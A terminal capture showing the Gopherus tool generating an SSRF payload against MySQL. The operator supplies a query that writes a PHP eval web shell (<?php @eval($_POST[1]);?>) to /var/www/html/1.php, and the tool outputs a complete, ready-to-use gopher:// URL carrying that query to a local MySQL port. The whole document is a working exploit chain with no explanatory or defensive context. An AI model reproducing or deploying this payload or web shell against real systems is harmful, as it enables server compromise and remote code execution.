 root@iZ2vc78cw8h3wp82z2s5w9Z:/tools/Gopherus# python2 gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute:  select "<?php @eval($_POST[1]);?>" into outfile "/var/www/html/1.php";
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%
74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d
%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6
c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%48%00%00%00%03%20%73%65%6c%65%63%74%20%22%3c%
3f%70%68%70%20%40%65%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77
%2f%68%74%6d%6c%2f%31%2e%70%68%70%22%3b%01%00%00%00%01
-----------Made-by-SpyD3r-----------
143 x 41